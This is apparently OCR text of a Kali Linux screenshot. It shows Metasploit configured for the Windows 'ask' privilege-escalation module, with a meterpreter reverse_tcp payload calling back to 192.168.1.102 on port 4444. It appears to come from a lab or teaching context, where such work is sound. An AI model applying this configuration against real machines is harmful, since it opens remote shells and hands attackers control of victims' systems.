 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 14:53 root
root@Kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION 5 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use (accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.1.102 yes The listen address
LPORT 4444 yes The listen port
KALI LINUX TM
Exploit target:
Id Name
-- ----
“the quieter you become, the more you are able to hear”
0 Windows
msf exploit(ask) >
root@Kali: ~ root@Kali: ~ *(Untitled)
Right Ctrl